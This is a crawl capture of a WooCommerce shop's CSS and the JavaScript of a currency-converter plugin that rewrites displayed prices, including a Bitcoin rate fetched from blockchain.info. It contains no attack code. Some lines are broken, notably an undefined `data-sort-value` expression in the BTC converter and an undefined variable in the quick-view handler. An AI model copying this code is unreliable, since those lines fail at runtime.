  padding-top: 50px;
  left: 0; 
  top: 0;
  width: 100%;
  height: 100%; 
  background-color: rgb(0, 0, 0);
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 999;
}.modal-content {
  position: relative; 
  background-color: white;
  padding: 20px; 
  margin: auto; 
  width: 45%;  
  height: 70%;
  margin-left: 25%;
  margin-top: 5%;
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.4s;
  animation-name: animatetop;
  animation-duration: 0.4s
}
.close-btn {
  float: right;
  color: black; 
  font-size: 24px;  
  font-weight: bold;
}
.close-btn:hover {
  color: darkgray;
  cursor: pointer;
}
@-webkit-keyframes animatetop {
  from {top:-300px; opacity:0} 
  to {top:0; opacity:1}
}@keyframes animatetop {
  from {top:-300px; opacity:0}
  to {top:0; opacity:1}
}
.scd-btn-control{
    width: 100px!important;
}


.scd-sidebar{
position: fixed!important;
top: 40%!important;
z-index: 999!important;
width: 100px!important;
}

.scd-tooltip {
  position: relative!important;
  display: inline-block!important;
  border-bottom: 1px dotted black!important;
}

.scd-image-block{
	border-radius: 8px!important;
	height: 40px!important;
    width: auto!important;
	transition: .5s ease!important;
    backface-visibility: hidden!important;
}

.scd-tooltip .scd-tooltiptext {
  visibility: hidden!important;
  width: 500px!important;
  background-color: black!important;
  color: #fff!important;
  text-align: center!important;
  border-radius: 6px!important;
  padding: 5px 0!important;
  position: absolute!important;
  font-size : 12px!important;
  font-family :Georgia, serif!important;
  z-index: 999!important;
  top: -5px!important;
  left: 110%!important;
}

.scd-tooltip .scd-tooltiptext::after {
  content: ""!important;
  position: absolute!important;
  top: 5%!important;
  right: 100%!important;
  margin-top: -5px!important;
  border-width: 5px!important;
  border-style: solid!important;
  border-color: transparent black transparent transparent!important;
}
.scd-tooltip:hover .scd-tooltiptext {
  visibility: visible!important;
}

.scd-tooltip:hover .scd-image-block{
  opacity:0.2!important;
}

.scd-sidebar li {
list-style: none!important;
padding-bottom :2px!important;
}

.scd-sidebar-currency{
	position: relative!important;
}


.scd-name-currency {
  transition: .5s ease!important;
  opacity: 0!important;
  position: absolute!important;
  top: 50%!important;
  left: 50%!important;
  transform: translate(-50%, -50%)!important;
  -ms-transform: translate(-50%, -50%)!important;
  text-align: center!important;
  color: black!important;
  font-size: 16px!important;
  font-weight : bold!important;
}

.scd-sidebar-currency:hover .scd-image-block{
	opacity : 0.2!important;
}

.scd-sidebar-currency:hover .scd-name-currency{
	opacity: 1!important;
}



--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=6.3.3
body_size: 7428
content:
.wcfm-dashboard-page table th{text-transform:none}.wcfm-dashboard-page input[type="search"]{box-sizing:border-box}.wcfm-dashboard-page .select2-container--default .select2-selection{border-width:1px;border-color:#CCC;border-radius:3px}.wcfm-dashboard-page .select2-container--default .select2-selection--single .select2-selection__rendered{margin-left:8px}.wcfm-dashboard-page .select2-container--default.select2-container--focus .select2-selection--multiple{border-width:1px}.wcfm-dashboard-page .wp-color-result.button{border:1px solid #CCC}.wcfm-dashboard-page .add_new_wcfm_ele_dashboard,.wcfm-dashboard-page .wcfm_import_export{font-weight:400 !important}.wcfm-dashboard-page .media-toolbar input[type='search']{height:auto}.wcfm-dashboard-page .ui-datepicker-title select{padding-right:15px;background-image:none}.wcfm-dashboard-page .media-modal-close{position:absolute;padding:0;background-color:transparent}.wcfm-dashboard-page #wcfm-main-contentainer .select2-search input{line-height:1 !important}.wcfm_product_popup_button_wrapper{right:85px;bottom:12px}.wcfm_buttons{top:15px;left:15px;z-index:100;border-radius:0}.wcfm_buttons .wcfm_button{height:30px}.product-grid-item .wcfm_buttons{top:0;left:auto;visibility:hidden;opacity:0}.product-grid-item:hover .wcfm_buttons{visibility:visible;opacity:1}.wcfm-store-page [class*="wd-spacing-"].row{margin-right:calc((var(--wd-sp) / 2) * -1);margin-left:calc((var(--wd-sp) / 2) * -1)}.wcfmmp-store-page-wrap .wd-products-holder{margin-top:20px}.wcfmmp-store-page-wrap .products-wrapper{display:flex;flex-wrap:wrap}.wcfmmp-store-page-wrap .wd-products-per-page,.wcfmmp-store-page-wrap .wd-products-shop-view{margin-right:30px;margin-bottom:10px}.wcfmmp-store-page-wrap .wd-products-per-page{flex-grow:1}.wcfmmp-store-page-wrap .woocommerce-ordering.wd-style-underline{margin-top:0}.wcfmmp-store-page-wrap .products,.wcfmmp-store-page-wrap .products-footer{flex-grow:1;flex-basis:100%}#wcfmmp-store ins{background:transparent}#wcfmmp-store .right_side{padding-bottom:30px}#wcfmmp-store .logo_area{box-shadow:none}#wcfmmp-store .wd-more-desc-inner p{padding-bottom:0;line-height:22px}#wcfmmp-store .social_area ul li{transition:all .25s ease}#wcfmmp-store .tab_area .tab_links{border-color:rgba(0,0,0,0.105)}#wcfmmp-store .tab_area .tab_links li{border-color:inherit;border-bottom-color:transparent}#wcfmmp-store .tab_area .tab_links li a{color:#777}#wcfmmp-store .reviews_area,#wcfmmp-store .policies_area,#wcfmmp-store .wcfm_store_description{border:1px solid rgba(0,0,0,0.105);box-shadow:none}#wcfmmp-store #reviews input,#wcfmmp-store #reviews textarea{width:100%;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);box-shadow:none}#wcfm_membership_container input[type="text"],#wcfm_membership_container input[type="file"],#wcfm_membership_container input[type="password"],#wcfm_membership_container input[type="number"],#wcfm_membership_container input[type="time"],#wcfm_membership_container input[type="search"],#wcfm_membership_container select,#wcfm_membership_container textarea{width:61%;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color) !important;border-radius:var(--wd-form-brd-radius);box-shadow:none}#wcfm_membership_container input[type="text"][class*="wcfm_validation"],#wcfm_membership_container input[type="file"][class*="wcfm_validation"],#wcfm_membership_container input[type="password"][class*="wcfm_validation"],#wcfm_membership_container input[type="number"][class*="wcfm_validation"],#wcfm_membership_container input[type="time"][class*="wcfm_validation"],#wcfm_membership_container input[type="search"][class*="wcfm_validation"],#wcfm_membership_container select[class*="wcfm_validation"],#wcfm_membership_container textarea[class*="wcfm_validation"]{border-left-width:2px !important}.wcfmmp-store-search-form input.wcfmmp-radius-addr,.wcfmmp-store-search-form input.wcfm-search-field,.wcfmmp-store-search-form input#search,.wcfmmp-store-search-form select#wcfmmp_store_category,.wcfmmp-store-search-form select#wcfmmp_store_country,.wcfmmp-store-search-form #wcfmmp_store_state,.wcfmmp-store-search-form .select2-container,.wcfmmp-store-search-form .wcfmmp-search-box,#wcfmmp_store_orderby{flex-grow:1;margin-top:0;margin-right:15px;margin-bottom:15px;height:44px;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color) !important;border-radius:var(--wd-form-brd-radius);box-shadow:none}.wcfmmp-store-search-form{display:flex;align-items:center;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;padding-right:10px;padding-bottom:15px;padding-left:25px}.wcfmmp-store-search-form .select2-selection--single{display:flex;align-items:center;margin-left:5px}.wcfmmp-store-search-form .wcfm_radius_filter_container,.wcfmmp-store-search-form div.wcfm_radius_slidecontainer{flex-grow:1;margin-right:10px}.wcfmmp-store-search-form .wcfm_radius_filter_container{margin-right:15px !important}.wcfmmp-store-search-form .wcfmmp-radius-addr{max-width:100% !important}#wcfmmp-stores-lists .wcfmmp-store-lists-sorting{margin-right:0;margin-left:0;text-align:left !important}#wcfmmp-stores-lists .right_side{padding-right:25px;padding-left:25px}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap{margin-right:-15px;margin-left:-15px}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap p.store-phone{background:linear-gradient(90deg, var(--wd-primary-color) 0%, transparent 69%) !important}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap p.store-phone i{background:var(--wd-primary-color) !important}.wcfmmp-store-list-map{z-index:80}.wcfm-theme-woodmart .wcfm_catalog_enquiry,.wcfm-theme-woodmart .wcfm_store_enquiry,.wcfm-theme-woodmart .wcfmmp-visit-store{text-transform:uppercase !important;font-weight:600;font-size:13px !important;box-shadow:none !important}.wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering{padding:0}#wcfmmp_store_orderby{width:310px}.product-grid-item .wcfmmp-store-rating{display:inline-block}.wcfmmp_sold_by_wrapper,.post-type-archive-product .wcfmmp_sold_by_container .wcfmmp-store-rating{margin-bottom:5px}.wd-hover-icons .wcfmmp_sold_by_container,.wd-hover-standard .wcfmmp_sold_by_container{margin-top:4px}.wd-hover-base .wcfmmp_sold_by_container{margin-bottom:4px}.wd-hover-button .wd-hover-base .add_to_cart_button+.wcfmmp_sold_by_container,.wd-hover-tiled .add_to_cart_button+.wcfmmp_sold_by_container,.wd-hover-quick .add_to_cart_button+.wcfmmp_sold_by_container,.wd-hover-icons .add_to_cart_button+.wcfmmp_sold_by_container,.wd-hover-alt .add_to_cart_button+.wcfmmp_sold_by_container{display:none}.wcfmmp_sold_by_container_advanced{border-color:var(--wd-form-brd-color);border-radius:0}.product-quick-view .wcfmmp_sold_by_container{margin-bottom:15px}.wcfmmp_sold_by_wrapper .wcfm_dashboard_item_title{color:var(--wd-primary-color) !important}.wcfmmp-store-product-search input[type="search"]{box-sizing:border-box}#wcfmmp-store .sidebar_heading{margin-bottom:20px}#wcfmmp-store .widget_product_categories .cat-item{padding:0}.summary-inner .wcfmmp_sold_by_container{margin-bottom:20px}.wcfm_ele_wrapper{margin-top:0}a.wcfm_catalog_enquiry,span.add_enquiry,a.wcfm_follow_me,a.wcfm_chat_now_button{display:inline-block;float:none;margin-top:0}@media (max-width: 1024px){.wcfm-store-page .wd-spacing-20,.wcfm-store-page .wd-spacing-30{-wd-sp:10px}.wcfm-woocommerce-ordering,#wcfmmp_store_orderby{margin-right:0 !important}.wcfm-woocommerce-ordering{display:flex}}


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3
body_size: 36722
content:
/**Get rates**/

if(typeof ajaxurl !== 'undefined' && ajaxurl !== null){
	var ajaxurl = scd_urls['ajaxurl'];
}

var Currency = {
    rates: {"USD":1.0,"EUR":1.18421,"GBP":1.30853,"CAD":0.753668,"ARS":0.0136696,"AUD":0.717205,"BRL":0.184228,"CLP":0.00125391,"CNY":0.143871,"CYP":0.397899,"CZK":0.0453911,"DKK":0.159012,"EEK":0.0706676,"HKD":0.129018,"HUF":0.00341707,"ISK":0.00734145,"INR":0.0133551,"JMD":0.0067488,"JPY":0.00938366,"LVL":1.57329,"LTL":0.320236,"MTL":0.293496,"MXN":0.0454788,"NZD":0.654061,"NOK":0.112477,"PLN":0.269356,"SGD":0.729408,"SKK":21.5517,"SIT":175.439,"ZAR":0.0575609,"KRW":0.000842066,"SEK":0.115084,"CHF":1.1001,"TWD":0.033964,"UYU":0.0234982,"MYR":0.238484,"BSD":1.0,"CRC":0.0016729,"RON":0.24492,"PHP":0.0205215,"AED":0.272294,"VEB":0.000100125,"IDR":6.70218e-05,"TRY":0.135771,"THB":0.0321088,"TTD":0.148051,"ILS":0.293738,"SYP":0.00195306,"XCD":0.37037,"COP":0.000263642,"RUB":0.0137209,"HRK":0.157219,"KZT":0.00238379,"TZS":0.000430394,"XPT":951.599,"SAR":0.266667,"NIO":0.0289044,"LAK":0.000110159,"OMR":2.60078,"AMD":0.00206258,"CDF":0.000510436,"KPW":0.00111111,"SPL":6.0,"KES":0.00922093,"ZWD":0.00276319,"KHR":0.000246792,"MVR":0.0638163,"GTQ":0.129829,"BZD":0.496229,"BYR":4.06504e-05,"LYD":0.730087,"DZD":0.00774188,"BIF":0.000521342,"GIP":1.30853,"BOB":0.145032,"XOF":0.00180532,"STD":4.83069e-05,"NGN":0.00258914,"PGK":0.288001,"ERN":0.0666667,"MWK":0.0013378,"CUP":0.0377358,"GMD":0.0193035,"CVE":0.0107392,"BTN":0.0133551,"XAF":0.00180532,"UGX":0.000272399,"MAD":0.108589,"MNT":0.000350864,"LSL":0.0575609,"XAG":26.4469,"TOP":0.426002,"SHP":1.30853,"RSD":0.01007,"HTG":0.00889963,"MGA":0.000259575,"MZN":0.0140922,"FKP":1.30853,"BWP":0.0862206,"HNL":0.0407561,"PYG":0.000143186,"JEP":1.30853,"EGP":0.0628416,"LBP":0.00066335,"ANG":0.559441,"WST":0.3846,"TVD":0.717205,"GYD":0.00475102,"GGP":1.30853,"NPR":0.00830797,"KMF":0.00240709,"IRR":2.37952e-05,"XPD":2127.4,"SRD":0.13468,"TMM":5.71431e-05,"SZL":0.0575609,"MOP":0.12526,"BMD":1.0,"XPF":0.00992369,"ETB":0.0281537,"JOD":1.41044,"MDL":0.060241,"MRO":0.002661,"YER":0.00402414,"BAM":0.605477,"AWG":0.558659,"PEN":0.2799,"VEF":0.100125,"SLL":0.000102785,"KYD":1.21951,"AOA":0.00175,"TND":0.364899,"TJS":0.0969503,"SCR":0.0541658,"LKR":0.00543549,"DJF":0.00561799,"GNF":0.000103978,"VUV":0.00884891,"SDG":0.0181447,"IMP":1.30853,"GEL":0.325436,"FJD":0.46833,"DOP":0.0171059,"XDR":1.40968,"MUR":0.025,"MMK":0.000734891,"LRD":0.00506313,"BBD":0.5,"ZMK":5.36197e-05,"XAU":1944.96,"VND":4.30661e-05,"UAH":0.0363308,"TMT":0.285715,"IQD":0.000840149,"BGN":0.605477,"KGS":0.0128205,"RWF":0.00105698,"BHD":2.65957,"UZS":9.77354e-05,"PKR":0.00595581,"MKD":0.0191608,"AFN":0.0129736,"NAD":0.0575609,"BDT":0.0117876,"AZN":0.588237,"SOS":0.00173294,"QAR":0.274725,"PAB":1.0,"CUC":1.0,"SVC":0.114286,"SBD":0.12155,"ALL":0.00955511,"BND":0.729408,"KWD":3.2637,"GHS":0.175371,"ZMW":0.0536197,"XBT":11789.0,"NTD":0.0337206,"BYN":0.406504,"CNH":0.144081,"MRU":0.02661,"STN":0.0483069,"VES":3.48776e-06,"MXV":0.294184},
    convert: function(amount, from, to) {
      return (amount * this.rates[from]) / this.rates[to];
    }
  };
 var res = "";
 var reponse =  jQuery.get("https://blockchain.info/tobtc?currency=USD&value=1", function(){
     res = reponse['responseText']; 
 });
var c = 0;
var dev = '';
/** setting save price **/
function save_price(currency){
    var p = jQuery('.amount:not([basecurrency="'+currency+'"])');
    var len = p.length;
    for (var i=0; i<len; i++) {
    window.localStorage.setItem('price'+i, scd_extractPriceValueFromHtml(p));
    }
}

/**BTC converter */
function btc_converter(obj,ii){
    curr = 'BTC';
    price = (localStorage['price'+ii] * Currency.rates[settings.baseCurrency]) / Currency.rates['USD'];
    var rate = res; 
    price = price * rate;
//    price = price.toFixed(10);
    price = scd_humanizeNumber(price);
    // Add currency symbol
    var currency_attributes = scd_get_currency_symbol(curr);
    
    if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {
    
    currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';
    
    currency_code = '<span class="woocommerce-Price-currencySymbol">' + curr + '</span>';
    
    switch (currency_attributes.position) {
    case 'left':
    price = currency_symbol + price;
    break;
    case 'right':
    price = price + currency_symbol;
    break;
    case 'left_space':
    price = currency_symbol + ' ' + price;
    break;
    case 'right_space':
    price = price + ' ' + currency_symbol;
    break;
    case 'left_country':
    price = currency_code + ' ' + price + currency_symbol;
    break;
    case 'right_country':
    price = currency_symbol + price + ' ' + currency_code;
    break;
    default:
    price = price + currency_symbol;
    break;
    }
    }
    else
    {
    price = price + '<span class="scd-currency-symbol">' + ' ' + data-sort-value + '</span>';
    }
    
    jQuery(obj).html(price);
    
    jQuery(obj).attr('basecurrency', curr); // this ensures that we will not convert this element again

}

function scd_humanizeNumber(n) {
n = n.toString()
// Split to separate the decimal part
strSplit = n.split('.')
n = strSplit[0]
while (true) {
var n2 = n.replace(/(\d)(\d{3})($|,|\.)/g, '$1,$2$3')
if (n == n2)
break
n = n2
}

if (strSplit.length > 1){
// Add the decimal part
n = n + '.' + strSplit[1]
}

return n
}

/**
* Function to post the target currency to server
*/
function scd_send_target_currency_to_server() {

    // If a target currency is set in the localStorage object,
    // post the new currency to the server.
    var target_currency = scd_getTargetCurrency();

    if(target_currency !== null){
    // Post the target currency
	 		 var data = {
            'action': 'scd_load_target_currency',
            'target_currency': target_currency
			}
			jQuery.post(scd_ajax.ajax_url, data, function(response) {
				console.log(response);
			});
		
    }
}
//localStorage['scd_rates']
function scd_send_rates_to_server(){
  if(localStorage['scd_rates']!==undefined){
        
  jQuery.post(
ajaxurl,
{
'action': 'scd_load_echange_rates',
'scd_rates': localStorage['scd_rates'],
},
function (response, status) {
console.log('rate sent with success');
if (status == 'success') {
    
} else {
//console.log('SCM: post currency failed! status=' + status);
 }
}
);
  }  
}



var jscd_options = {

baseCurrency: settings.baseCurrency,
multiCurrencyPayment: (settings.multiCurrencyPayment === '1') ? true : false,
autoUpdateExchangeRate: (settings.autoUpdateExchangeRate === '1') ? true : false,
exchangeRateUpdate: settings.exchangeRateUpdate,
exchangeRateUpdateInterval: settings.exchangeRateUpdateInterval,
customCurrencyCount: settings.customCurrencyCount,
customCurrencyOptions: (settings.overrideCurrencyOptions === '1' && settings.customCurrencyOptions !== null) ? settings.customCurrencyOptions : '',
userCurrencyChoice: settings.userCurrencyChoice.split(','),
autodetectLocation: (settings.autodetectLocation === '1') ? true : false,
fallbackCurrency: settings.fallbackCurrency,
decimalNumber: (settings.decimalNumber === '1') ? true : false,
decimalPrecision: settings.decimalPrecision,
priceByCurrency: (settings.priceByCurrency === '1') ? true : false,
role: settings.role,
currencyNumber: settings.currencyNumber,
getUserRole: settings.getUserRole,
isIt: settings.isIt,
thousandSeperator: (settings.thousandSeperator === '1') ? settings.thousandSeperatorToUse : '',
decimalSeperator: settings.decimalSeperator,
useCurrencySymbol: (settings.useCurrencySymbol === '1') ? true : false,
mobilewidget: (settings.mobilewidget === '1') ? true : false,
fallbackPositionH: settings.fallbackPositionH,
fallbackPositionV: settings.fallbackPositionV,
mobilewidgetpopup: (settings.mobilewidgetpopup === '1') ? true : false,
textpopup: settings.textpopup,
currencyPosition: settings.currencyPosition,
tooltipTheme: 'shadow',
tooltipAnimation: 'fade',
animationDuration: 300,
showTooltipArrow: '1',
tooltipPosition: 'top',
tooltipShowDelay: 100,
touchFriendly: '1',
hideTooltipToNativeVisitor: '1',
tooltipAlwaysOpen: '1',
replacedContentFormat: "[convertedCurrencyCode] [convertedAmount]",
scd_currencies: settings.scd_currencies,
enableJsConvert: (settings.enableJsConvert === '1') ? true : false

};

/**
* Get the target currency
*/
function scd_getTargetCurrency()
{
    var target_currency = null;

    if ( scd_isCountryCodeValid() ){
        var country = localStorage['scd_countryCode'];
        target_currency = countryMap[country].currencyCode;
    }else {
        // If autodetection of currency is not enabled, we use the fallback currency
        if(jscd_options.autodetectLocation !== true){
            var country = localStorage['scd_countryCode'];
            if(countryMap[country]!==undefined){
				target_currency = countryMap[country].currencyCode;
			}            
        }else if (localStorage['scd_countryCode'] !== undefined) {
        // There is a country code detected but it is not a valid currency for display. Use fallback currency
            target_currency = jscd_options.fallbackCurrency;
            
        }
      
    }

    return target_currency;
}

/**
* Check if the country code stored locally is a valid value
*
* @return {bool} True or False
*/
function scd_isCountryCodeValid(){
    var isValid = false;

    if( localStorage['scd_countryCode'] === undefined ||
    (localStorage['scd_countryCode'] in countryMap) === false ){
        isValid = false;
    }else{
        var country = localStorage['scd_countryCode'];
        var currency = countryMap[country].currencyCode;

        // If autodetection of currency is not enabled, check the currency against the fallback currency
        if(jscd_options.autodetectLocation !== true){
            if(currency === jscd_options.fallbackCurrency){
                isValid = true;
            }
        }else{
            // Autodetection of currency is enabled:
            // If the filters user display currency setting indicate "all", then the country code is valid
            // If filters user display currency setting specify a limited set of user currencies
            // check if the currency is in the set of currencies
            if(jscd_options.userCurrencyChoice[0] === "allcurrencies" ||
                jscd_options.userCurrencyChoice.includes(currency)){
                isValid = true;
            }
        }
    }
    return isValid;
}

/**
* Function to determine if the conversion rate to convert prices is available
*
* @param {string} target_currency
*/
function scd_isConvertRateAvailable(target_currency) {
if(scd_get_convert_rate(settings.baseCurrency, target_currency) === undefined ){
return false;
}
else{
return true;
}
}

/**
* Extract the price value from the html tag of an amount element
*/
function scd_extractPriceValueFromHtml (obj)
{
var price = jQuery(obj).html();

// The HTML text may have the form :
// <span class="woocommerce-Price-currencySymbol">$</span>425.00
// If that is the case, remove the currencySymbol span
currencySymbol = jQuery(obj).find('.woocommerce-Price-currencySymbol');
if(currencySymbol.length > 0){
// Remove the currencySymbol span
currency_symbol_text = currencySymbol.prop('outerHTML');
price = price.replace(currency_symbol_text, '');
}

// Similarly, if there is a span of class scd-currency-symbol, remove the span
currencySymbol = jQuery(obj).find('scd-currency-symbol');
if(currencySymbol.length > 0){
// Remove the currencySymbol span
currency_symbol_text = currencySymbol.prop('outerHTML');
price = price.replace(currency_symbol_text, '');
}


var decimal_separator = ".";
if(jscd_options.decimalSeperator !==undefined && jscd_options.decimalSeperator !== "")
{
decimal_separator = jscd_options.decimalSeperator;
}

// Strip out every character that is not a digit or the decimal separator character (. or ,)
regexpr = RegExp('[^\\d\\'+ decimal_separator + ']','g');
price = price.replace(regexpr, '');

// Replace the decimal separator character by a dot
price = price.replace(decimal_separator, '.');

return parseFloat(price);
}

/**
* Convert the price of an element for display
*
* @param {object} obj The element to convert
* @param {string} curr The target currency
*/
function scd_simpleConvert(obj, curr,ii) {
var price = scd_extractPriceValueFromHtml(obj);
if(c==0){
    window.localStorage.setItem('price'+ii, price);
}
var base = settings.baseCurrency;
if (jQuery(obj).attr('basecurrency') !== undefined) {
base = jQuery(obj).attr('basecurrency');
}
if(base == curr){
console.log('base currency== target');
// no conversion to perform
return;
}
var rate = scd_get_convert_rate(base, curr);

// Check if there is a manual override options defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
var currency_options = jscd_options.customCurrencyOptions[curr];

// If a custom exchange rate has been specified, use it
if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
rate = parseFloat(currency_options.rate);
}

if (!jQuery(obj).parent('.uwa_inc_latest_price, .woocommerce-message').length) {
    //this condiction is added to make option work suitable with auction product
    //
    // If an increase on top percentage has been specified, apply it
    if(currency_options["inc"] !== ""){
    rate = rate* (1 + parseFloat(currency_options["inc"])/100);
    }
}
}

console.log('Extract price= '+price);
//price = price * rate;
if(curr.indexOf('BTC') !== -1){
    btc_converter(obj,ii);
}else{
   /* shopify API
    price = (localStorage['price'+ii] * Currency.rates[settings.baseCurrency]) / Currency.rates[curr];
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);*/
	price = price * rate;
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);
// Add currency symbol

var currency_attributes = scd_get_currency_symbol(curr);

if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {

currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';

currency_code = '<span class="woocommerce-Price-currencySymbol">' + curr + '</span>';

switch (currency_attributes.position) {
case 'left':
price = currency_symbol + price;
break;
case 'right':
price = price + currency_symbol;
break;
case 'left_space':
price = currency_symbol + ' ' + price;
break;
case 'right_space':
price = price + ' ' + currency_symbol;
break;
case 'left_country':
price = currency_code + ' ' + price + currency_symbol;
break;
case 'right_country':
price = currency_symbol + price + ' ' + currency_code;
break;
default:
price = price + currency_symbol;
break;
}
}
else
{
price = price + '<span class="scd-currency-symbol">' + ' ' + curr + '</span>';
}

jQuery(obj).html(price);

jQuery(obj).attr('basecurrency', curr); // this ensures that we will not convert this element again
}
}

/**
* Get the currency symbol and symbol position to use for a currency
*
* @param {string} currency
*/
function scd_get_currency_symbol (currency)
{
var symbol = currencySymbolMap[currency];
var position = jscd_options.currencyPosition;

// Check if custom options are defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[currency] !==undefined) {
var currency_options = jscd_options.customCurrencyOptions[currency];

// If a custom exchange rate has been specified, use it
if(currency_options["sym"] !== ""){
symbol = currency_options["sym"];
}

// If an increase on top percentage has been specified, apply it
if(currency_options["pos"] !== "" && currency_options["pos"] !== "default"){
position = currency_options["pos"];
}
}

// Return an object made of the two attributes
return {
symbol: symbol,
position: position
};
}

/**
* Convert all amounts displayed on the page
*/
function scd_convert_all_amounts (dev)
{


try{
// This function will go through all objects of class amount and
// convert the prices if not convertd already.
var target_currency = dev;
//var target_currency = scd_getTargetCurrency();
if ( scd_isConvertRateAvailable(target_currency) ) {

var elements = jQuery('.amount-cart:not([basecurrency="'+target_currency+'"]), .amount:not([basecurrency="'+target_currency+'"])');
var len = elements.length;
for (var i=0; i<len; i++) {
        
// There is a special case to handle here: If the element has the class scd-converted
// ( which is added when the price is converted in server side code) but does not
// have the attribute basecurrency (which is also added by the server side code),
// leave the element as is. I have seen wordpress themes (like StoreFront theme) where
// the basecurrency attribute is sometimes stripped by the theme for elements that appear in the minicart.
if( jQuery(elements[i]).hasClass('scd-converted') && (!elements[i].hasAttribute('basecurrency')) ){
// leave as is
} else {
scd_simpleConvert(elements[i], target_currency,i);
}
}
c++;
}
}
catch(err) {
console.log("SCM conversion error : " + err.message);
}
}
// A function to process messages received by the window.
function receiveMessage(e) {

// Check to make sure that this message came from the correct domain.
if (e.origin === "http://simulate.fcf-gajelabs.com"){
localStorage['scd_countryCode']=e.data;
}

}

function scd_wc_pao_conversion(){

var target_currency = scd_getTargetCurrency();
if ( scd_isConvertRateAvailable(target_currency) ) {

var elements = jQuery('.product-addon-totals').find('.amount');
var len = elements.length;

for (var i=0; i<len; i++) {

if( jQuery(elements[i]).hasClass('scd-converted') && (!elements[i].hasAttribute('basecurrency')) ){
// leave as is

} else {
scd_simpleConvert(elements[i], target_currency,i);
//end conversion
}
}

}
}


/**Slider price converter*/
function slider_price_converter(price, curr, base){

var rate = scd_get_convert_rate(base, curr);

// Check if there is a manual override options defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
    var currency_options = jscd_options.customCurrencyOptions[curr];

    // If a custom exchange rate has been specified, use it
    if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
        rate = parseFloat(currency_options.rate);
    }

    // If an increase on top percentage has been specified, apply it
    if(currency_options["inc"] !== ""){
        rate = rate* (1 + parseFloat(currency_options["inc"])/100);
    }
}

console.log('Extract price= '+price);
//price = price * rate;
if(curr.indexOf('BTC') !== -1){
//    btc_converter(obj,ii);
}else{
    price = price * rate;
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);
// Add currency symbol

var currency_attributes = scd_get_currency_symbol(curr);

if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {

currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';

currency_code = '<span class="woocommerce-Price-currencySymbol">' + scd_getTargetCurrency() + '</span>';


switch (currency_attributes.position) {
case 'left':
price = currency_symbol + price;
break;
case 'right':
price = price + currency_symbol;
break;
case 'left_space':
price = currency_symbol + ' ' + price;
break;
case 'right_space':
price = price + ' ' + currency_symbol;
break;
case 'left_country':
price = currency_code + ' ' + price + currency_symbol;
break;
case 'right_country':
price = currency_symbol + price + ' ' + currency_code;
break;
default:
price = price + currency_symbol;
break;
}
}
else
{
price = price + '<span class="scd-currency-symbol">' + ' ' + curr + '</span>';
}

return price; // this ensures that we will not convert this element again
}
}

jQuery(document).ready(function () {

    //Quick view pop up theme compatibility
    var element = jQuery('.quick-view');
    for (let i = 0; i < element.length; i++) {
        jQuery(element[i]).click(() => {
            const interval = setInterval(function () {
                if (jQuery('.product-quick-view-container').length > 0) {
                    console.log(jQuery('.product-quick-view-container'));
                    var elements = jQuery('.product-quick-view-container').find('.amount');
                    var len = elements.length;
                    for (var i = 0; i < len; i++) {
                        scd_simpleConvert(elements[i], target_currency, i);
                    }
                    clearInterval(interval);
                }
            }, 500);
        });
    }
    //End of Quick view pop up theme compatibility
	  
   if(scd_getTargetCurrency() !== null && jQuery('#min_price').val() !== null ){
        //scd_fetchRates_from_shpy();
        var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
        
        var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
        
        price = '<span class="scd-currency-symbol">'+p1+' - '+p2+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
     }
    
   //scd_fetchRates_from_shpy();
   
    save_price(settings.baseCurrency);
dev = scd_getTargetCurrency(); 
//listening dor event when simulate site
// Setup an event listener that calls receiveMessage() when the window
// receives a new MessageEvent.
window.addEventListener('message', receiveMessage);

// Convert amounts on page /
if(jscd_options.enableJsConvert === true && jscd_options.autodetectLocation === true)
{
// Temporarily hide elements in the page that contains amount
// jQuery(".amount").hide();

// Convert all non-converted amounts elements in the page.
var target_currency = scd_getTargetCurrency();
/*
if(target_currency === null){
	const urlParams = new URLSearchParams(window.location.search);
	if(urlParams.has('Currency') == true && urlParams.get('Currency') != null){
	var urlcurr = urlParams.get('Currency');
	var country_code = code_currencies[urlcurr];
		jQuery(document).trigger("scd:scd_widget_currency_updated", country_code);
		scd_convert_all_amounts(urlcurr);
		jQuery('.scd_float').text(urlcurr);
	//console.log(urlParams.get('Currency'));
	}
	else{
		scd_fetch_location(jscd_options);
	}
}
else {
	const urlParams = new URLSearchParams(window.location.search);
	if(urlParams.has('Currency') == true && urlParams.get('Currency') != target_currency){
		var urlcurr = urlParams.get('Currency');
		var country_code = code_currencies[urlcurr];
